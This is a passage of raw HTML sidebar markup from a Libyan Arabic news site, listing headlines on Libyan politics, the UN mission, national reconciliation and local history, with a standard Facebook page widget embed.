
			<div class="post-widget-thumbnail">

			
			<a aria-label="سقوط أم إسقاط؟ قراءة سياسية ليبية في حادثة طائرة محمد الحداد" href="https://alnnas.ly/%d8%b3%d9%82%d9%88%d8%b7-%d8%a3%d9%85-%d8%a5%d8%b3%d9%82%d8%a7%d8%b7%d8%9f-%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9-%d9%84%d9%8a%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ad%d8%a7/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-1">الرئيسية</span></span><img width="390" height="220" src="https://alnnas.ly/wp-content/uploads/2026/01/-الطيف-e1768112983314-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d8%b3%d9%82%d9%88%d8%b7-%d8%a3%d9%85-%d8%a5%d8%b3%d9%82%d8%a7%d8%b7%d8%9f-%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9-%d9%84%d9%8a%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ad%d8%a7/">سقوط أم إسقاط؟ قراءة سياسية ليبية في حادثة طائرة محمد الحداد</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 7 أيام</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="facebook-widget-4" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعنا على فيسبوك<span class="widget-title-icon tie-icon"></span></div></div>					<div id="fb-root"></div>


					<script data-cfasync="false">(function(d, s, id){
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/ar/sdk.js#xfbml=1&version=v3.2";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					<div class="fb-page" data-href="http://www.facebook.com/profile.php?id=100063520748801" data-hide-cover="false" data-show-facepile="false" data-show-posts="false" data-adapt-container-width="true">
						<div class="fb-xfbml-parse-ignore"><a href="http://www.facebook.com/profile.php?id=100063520748801">تابعنا على فيسبوك</a></div>
					</div>

				<div class="clearfix"></div></div><!-- .widget /-->
			<div class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li><li><a href="#widget_tabs-1-comments">تعليقات</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الأفعـى التي نُصـب لها برج في وادي المجينيـن" href="https://alnnas.ly/%d8%a7%d9%84%d8%a3%d9%81%d8%b9%d9%80%d9%89-%d8%a7%d9%84%d8%aa%d9%8a-%d9%86%d9%8f%d8%b5%d9%80%d8%a8-%d9%84%d9%87%d8%a7-%d8%a8%d8%b1%d8%ac-%d9%81%d9%8a-%d9%88%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d9%85%d8%ac/" class="post-thumb"><img width="113" height="150" src="https://alnnas.ly/wp-content/uploads/2020/08/الأفعى-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://alnnas.ly/wp-content/uploads/2020/08/الأفعى-1.jpg 720w, https://alnnas.ly/wp-content/uploads/2020/08/الأفعى-1-225x300.jpg 225w" sizes="auto, (max-width: 113px) 100vw, 113px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d8%a7%d9%84%d8%a3%d9%81%d8%b9%d9%80%d9%89-%d8%a7%d9%84%d8%aa%d9%8a-%d9%86%d9%8f%d8%b5%d9%80%d8%a8-%d9%84%d9%87%d8%a7-%d8%a8%d8%b1%d8%ac-%d9%81%d9%8a-%d9%88%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d9%85%d8%ac/">الأفعـى التي نُصـب لها برج في وادي المجينيـن</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">26/08/2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="رئيس هيئة البحث والتعرف على المفقودين يترأس اجتماع اللجنة الدائمة الخاصة بمراجعة نتائج تحاليل البصمة الوراثية DNA" href="https://alnnas.ly/%d8%b1%d8%a6%d9%8a%d8%b3-%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab-%d9%88%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%81-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%85%d9%81%d9%82%d9%88%d8%af%d9%8a%d9%86/" class="post-thumb"><img width="200" height="150" src="https://alnnas.ly/wp-content/uploads/2022/08/رئيس-هيئة-البحث-والتعرف-على-المفقودين-يترأس-اجتماع-اللجنة-الدائمة-الخاصة-بمراجعة-نتائج-تحاليل-البصمة-الوراثية-DNA.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://alnnas.ly/wp-content/uploads/2022/08/رئيس-هيئة-البحث-والتعرف-على-المفقودين-يترأس-اجتماع-اللجنة-الدائمة-الخاصة-بمراجعة-نتائج-تحاليل-البصمة-الوراثية-DNA.jpg 1280w, https://alnnas.ly/wp-content/uploads/2022/08/رئيس-هيئة-البحث-والتعرف-على-المفقودين-يترأس-اجتماع-اللجنة-الدائمة-الخاصة-بمراجعة-نتائج-تحاليل-البصمة-الوراثية-DNA-300x225.jpg 300w, https://alnnas.ly/wp-content/uploads/2022/08/رئيس-هيئة-البحث-والتعرف-على-المفقودين-يترأس-اجتماع-اللجنة-الدائمة-الخاصة-بمراجعة-نتائج-تحاليل-البصمة-الوراثية-DNA-1024x768.jpg 1024w, https://alnnas.ly/wp-content/uploads/2022/08/رئيس-هيئة-البحث-والتعرف-على-المفقودين-يترأس-اجتماع-اللجنة-الدائمة-الخاصة-بمراجعة-نتائج-تحاليل-البصمة-الوراثية-DNA-768x576.jpg 768w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d8%b1%d8%a6%d9%8a%d8%b3-%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab-%d9%88%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%81-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%85%d9%81%d9%82%d9%88%d8%af%d9%8a%d9%86/">رئيس هيئة البحث والتعرف على المفقودين يترأس اجتماع اللجنة الدائمة الخاصة بمراجعة نتائج تحاليل البصمة الوراثية DNA</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10/08/2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="&#8220;قرّة العنز&#8221; وماحولها.." href="https://alnnas.ly/%d9%82%d8%b1%d9%91%d8%a9-%d8%a7%d9%84%d8%b9%d9%86%d8%b2-%d9%88%d9%85%d8%a7%d8%ad%d9%88%d9%84%d9%87%d8%a7/" class="post-thumb"><img width="150" height="150" src="https://alnnas.ly/wp-content/uploads/2019/02/كمال-أحمد-الضراط.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://alnnas.ly/wp-content/uploads/2019/02/كمال-أحمد-الضراط.jpg 640w, https://alnnas.ly/wp-content/uploads/2019/02/كمال-أحمد-الضراط-150x150.jpg 150w, https://alnnas.ly/wp-content/uploads/2019/02/كمال-أحمد-الضراط-300x300.jpg 300w, https://alnnas.ly/wp-content/uploads/2019/02/كمال-أحمد-الضراط-55x55.jpg 55w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d9%82%d8%b1%d9%91%d8%a9-%d8%a7%d9%84%d8%b9%d9%86%d8%b2-%d9%88%d9%85%d8%a7%d8%ad%d9%88%d9%84%d9%87%d8%a7/">&#8220;قرّة العنز&#8221; وماحولها..</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16/02/2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الذكرى 35 لمظاهرة الجمهور الرياضي بعد إلغاء مباراة ليبيا.. الجزائر" href="https://alnnas.ly/%d8%a7%d9%84%d8%b0%d9%83%d8%b1%d9%89-35-%d9%84%d9%85%d8%b8%d8%a7%d9%87%d8%b1%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d9%87%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a-%d8%a8%d8%b9%d8%af-%d8%a5%d9%84/" class="post-thumb"><img width="220" height="150" src="https://alnnas.ly/wp-content/uploads/2023/08/خالد-الجربوعي-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d8%a7%d9%84%d8%b0%d9%83%d8%b1%d9%89-35-%d9%84%d9%85%d8%b8%d8%a7%d9%87%d8%b1%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d9%87%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a-%d8%a8%d8%b9%d8%af-%d8%a5%d9%84/">الذكرى 35 لمظاهرة الجمهور الرياضي بعد إلغاء مباراة ليبيا.. الجزائر</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">21/01/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="قبر الشهيد &#8220;كعبار&#8221; في مقبرة أبو اعليم بمصراتة" href="https://alnnas.ly/%d9%82%d8%a8%d8%b1-%d8%a7%d9%84%d8%b4%d9%87%d9%8a%d8%af-%d9%83%d8%b9%d8%a8%d8%a7%d8%b1-%d9%81%d9%8a-%d9%85%d9%82%d8%a8%d8%b1%d8%a9-%d8%a3%d8%a8%d9%88-%d8%a7%d8%b9%d9%84%d9%8a%d9%85/" class="post-thumb"><img width="220" height="150" src="https://alnnas.ly/wp-content/uploads/2024/01/قبر-الهادي-كعبار-2-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d9%82%d8%a8%d8%b1-%d8%a7%d9%84%d8%b4%d9%87%d9%8a%d8%af-%d9%83%d8%b9%d8%a8%d8%a7%d8%b1-%d9%81%d9%8a-%d9%85%d9%82%d8%a8%d8%b1%d8%a9-%d8%a3%d8%a8%d9%88-%d8%a7%d8%b9%d9%84%d9%8a%d9%85/">قبر الشهيد &#8220;كعبار&#8221; في مقبرة أبو اعليم بمصراتة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">13/01/2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="رأي- عصر الافتراس!" href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b9%d8%b5%d8%b1-%d8%a7%d9%84%d8%a7%d9%81%d8%aa%d8%b1%d8%a7%d8%b3/" class="post-thumb"><img width="220" height="150" src="https://alnnas.ly/wp-content/uploads/2025/02/-جمعة-البلعزي-e1763875886846-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b9%d8%b5%d8%b1-%d8%a7%d9%84%d8%a7%d9%81%d8%aa%d8%b1%d8%a7%d8%b3/">رأي- عصر الافتراس!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="عضو بمجلس الدولة يتهم البعثة الأممية بتكييف الأزمة الليبية مع مصالح الفاعلين الدوليين" href="https://alnnas.ly/%d8%b9%d8%b6%d9%88-%d8%a8%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d9%8a%d8%aa%d9%87%d9%85-%d8%a7%d9%84%d8%a8%d8%b9%d8%ab%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d9%85%d9%8a%d8%a9-%d8%a8/" class="post-thumb"><img width="220" height="150" src="https://alnnas.ly/wp-content/uploads/2026/01/أبوالقاسم-قزيط-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d8%b9%d8%b6%d9%88-%d8%a8%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d9%8a%d8%aa%d9%87%d9%85-%d8%a7%d9%84%d8%a8%d8%b9%d8%ab%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d9%85%d9%8a%d8%a9-%d8%a8/">عضو بمجلس الدولة يتهم البعثة الأممية بتكييف الأزمة الليبية مع مصالح الفاعلين الدوليين</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مذكرا بـ&#8221;فضيحة ليون&#8221;. &#8220;بوفايد&#8221; يتمسك بالاستفتاء على الدستور مسارا ويرفض مسارات البعثة الأممية" href="https://alnnas.ly/%d9%85%d8%b0%d9%83%d8%b1%d8%a7-%d8%a8%d9%80%d9%81%d8%b6%d9%8a%d8%ad%d8%a9-%d9%84%d9%8a%d9%88%d9%86-%d8%a8%d9%88%d9%81%d8%a7%d9%8a%d8%af-%d9%8a%d8%aa%d9%85%d8%b3%d9%83-%d8%a8%d8%a7%d9%84%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://alnnas.ly/wp-content/uploads/2026/01/ادريس-بوفايد-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d9%85%d8%b0%d9%83%d8%b1%d8%a7-%d8%a8%d9%80%d9%81%d8%b6%d9%8a%d8%ad%d8%a9-%d9%84%d9%8a%d9%88%d9%86-%d8%a8%d9%88%d9%81%d8%a7%d9%8a%d8%af-%d9%8a%d8%aa%d9%85%d8%b3%d9%83-%d8%a8%d8%a7%d9%84%d8%a7/">مذكرا بـ&#8221;فضيحة ليون&#8221;. &#8220;بوفايد&#8221; يتمسك بالاستفتاء على الدستور مسارا ويرفض مسارات البعثة الأممية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الكوني يدعو المنفي إلى الإسراع في إنشاء المفوضية العليا للمصالحة الوطنية" href="https://alnnas.ly/%d8%a7%d9%84%d9%83%d9%88%d9%86%d9%8a-%d9%8a%d8%af%d8%b9%d9%88-%d8%a7%d9%84%d9%85%d9%86%d9%81%d9%8a-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%a5%d8%b3%d8%b1%d8%a7%d8%b9-%d9%81%d9%8a-%d8%a5%d9%86%d8%b4%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://alnnas.ly/wp-content/uploads/2026/01/الكوني-يدعو-المنفي-إلى-الإسراع-في-إنشاء-المفوضية-العليا-للمصالحة-الوطنية-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d8%a7%d9%84%d9%83%d9%88%d9%86%d9%8a-%d9%8a%d8%af%d8%b9%d9%88-%d8%a7%d9%84%d9%85%d9%86%d9%81%d9%8a-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%a5%d8%b3%d8%b1%d8%a7%d8%b9-%d9%81%d9%8a-%d8%a5%d9%86%d8%b4%d8%a7/">الكوني يدعو المنفي إلى الإسراع في إنشاء المفوضية العليا للمصالحة الوطنية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ملفات الحصاد.. المركز الوطني لعلاج وتأهيل المدمنين يكشف عن حصيلة عمله 2025م" href="https://alnnas.ly/%d9%85%d9%84%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%b5%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d9%88%d8%aa%d8%a3%d9%87/" class="post-thumb"><img width="220" height="150" src="https://alnnas.ly/wp-content/uploads/2026/01/IMG_0311-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d9%85%d9%84%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%b5%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d9%88%d8%aa%d8%a3%d9%87/">ملفات الحصاد.. المركز الوطني لعلاج وتأهيل المدمنين يكشف عن حصيلة عمله 2025م</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">اخر الأخبار <span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="عضو بمجلس الدولة يتهم البعثة الأممية بتكييف الأزمة الليبية مع مصالح الفاعلين الدوليين" href="https://alnnas.ly/%d8%b9%d8%b6%d9%88-%d8%a8%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d9%8a%d8%aa%d9%87%d9%85-%d8%a7%d9%84%d8%a8%d8%b9%d8%ab%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d9%85%d9%8a%d8%a9-%d8%a8/" class="post-thumb"><img width="390" height="220" src="https://alnnas.ly/wp-content/uploads/2026/01/أبوالقاسم-قزيط-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d8%b9%d8%b6%d9%88-%d8%a8%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d9%8a%d8%aa%d9%87%d9%85-%d8%a7%d9%84%d8%a8%d8%b9%d8%ab%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d9%85%d9%8a%d8%a9-%d8%a8/">عضو بمجلس الدولة يتهم البعثة الأممية بتكييف الأزمة الليبية مع مصالح الفاعلين الدوليين</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مذكرا بـ&#8221;فضيحة ليون&#8221;. &#8220;بوفايد&#8221; يتمسك بالاستفتاء على الدستور مسارا ويرفض مسارات البعثة الأممية" href="https://alnnas.ly/%d9%85%d8%b0%d9%83%d8%b1%d8%a7-%d8%a8%d9%80%d9%81%d8%b6%d9%8a%d8%ad%d8%a9-%d9%84%d9%8a%d9%88%d9%86-%d8%a8%d9%88%d9%81%d8%a7%d9%8a%d8%af-%d9%8a%d8%aa%d9%85%d8%b3%d9%83-%d8%a8%d8%a7%d9%84%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://alnnas.ly/wp-content/uploads/2026/01/ادريس-بوفايد-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d9%85%d8%b0%d9%83%d8%b1%d8%a7-%d8%a8%d9%80%d9%81%d8%b6%d9%8a%d8%ad%d8%a9-%d9%84%d9%8a%d9%88%d9%86-%d8%a8%d9%88%d9%81%d8%a7%d9%8a%d8%af-%d9%8a%d8%aa%d9%85%d8%b3%d9%83-%d8%a8%d8%a7%d9%84%d8%a7/">مذكرا بـ&#8221;فضيحة ليون&#8221;. &#8220;بوفايد&#8221; يتمسك بالاستفتاء على الدستور مسارا ويرفض مسارات البعثة الأممية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الكوني يدعو المنفي إلى الإسراع في إنشاء المفوضية العليا للمصالحة الوطنية" href="https://alnnas.ly/%d8%a7%d9%84%d9%83%d9%88%d9%86%d9%8a-%d9%8a%d8%af%d8%b9%d9%88-%d8%a7%d9%84%d9%85%d9%86%d9%81%d9%8a-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%a5%d8%b3%d8%b1%d8%a7%d8%b9-%d9%81%d9%8a-%d8%a5%d9%86%d8%b4%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://alnnas.ly/wp-content/uploads/2026/01/الكوني-يدعو-المنفي-إلى-الإسراع-في-إنشاء-المفوضية-العليا-للمصالحة-الوطنية-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://alnnas.ly/wp-content/uploads/2026/01/الكوني-يدعو-المنفي-إلى-الإسراع-في-إنشاء-المفوضية-العليا-للمصالحة-الوطنية-390x220.jpg 390w, https://alnnas.ly/wp-content/uploads/2026/01/الكوني-يدعو-المنفي-إلى-الإسراع-في-إنشاء-المفوضية-العليا-للمصالحة-الوطنية-300x169.jpg 300w, https://alnnas.ly/wp-content/uploads/2026/01/الكوني-يدعو-المنفي-إلى-الإسراع-في-إنشاء-المفوضية-العليا-للمصالحة-الوطنية-768x432.jpg 768w, https://alnnas.ly/wp-content/uploads/2026/01/الكوني-يدعو-المنفي-إلى-الإسراع-في-إنشاء-المفوضية-العليا-للمصالحة-الوطنية.jpg 900w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d8%a7%d9%84%d9%83%d9%88%d9%86%d9%8a-%d9%8a%d8%af%d8%b9%d9%88-%d8%a7%d9%84%d9%85%d9%86%d9%81%d9%8a-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%a5%d8%b3%d8%b1%d8%a7%d8%b9-%d9%81%d9%8a-%d8%a5%d9%86%d8%b4%d8%a7/">الكوني يدعو المنفي إلى الإسراع في إنشاء المفوضية العليا للمصالحة الوطنية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ملفات الحصاد.. المركز الوطني لعلاج وتأهيل المدمنين يكشف عن حصيلة عمله 2025م" href="https://alnnas.ly/%d9%85%d9%84%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%b5%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d9%88%d8%aa%d8%a3%d9%87/" class="post-thumb"><img width="390" height="220" src="https://alnnas.ly/wp-content/uploads/2026/01/IMG_0311-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d9%85%d9%84%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%b5%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d9%88%d8%aa%d8%a3%d9%87/">ملفات الحصاد.. المركز الوطني لعلاج وتأهيل المدمنين يكشف عن حصيلة عمله 2025م</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الأفعـى التي نُصـب لها برج في وادي المجينيـن" href="https://alnnas.ly/%d8%a7%d9%84%d8%a3%d9%81%d8%b9%d9%80%d9%89-%d8%a7%d9%84%d8%aa%d9%8a-%d9%86%d9%8f%d8%b5%d9%80%d8%a8-%d9%84%d9%87%d8%a7-%d8%a8%d8%b1%d8%ac-%d9%81%d9%8a-%d9%88%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d9%85%d8%ac/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-1">الرئيسية</span></span><img width="165" height="220" src="https://alnnas.ly/wp-content/uploads/2020/08/الأفعى-1.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://alnnas.ly/wp-content/uploads/2020/08/الأفعى-1.jpg 720w, https://alnnas.ly/wp-content/uploads/2020/08/الأفعى-1-225x300.jpg 225w" sizes="auto, (max-width: 165px) 100vw, 165px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d8%a7%d9%84%d8%a3%d9%81%d8%b9%d9%80%d9%89-%d8%a7%d9%84%d8%aa%d9%8a-%d9%86%d9%8f%d8%b5%d9%80%d8%a8-%d9%84%d9%87%d8%a7-%d8%a8%d8%b1%d8%ac-%d9%81%d9%8a-%d9%88%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d9%85%d8%ac/">الأفعـى التي نُصـب لها برج في وادي المجينيـن</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">26/08/2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
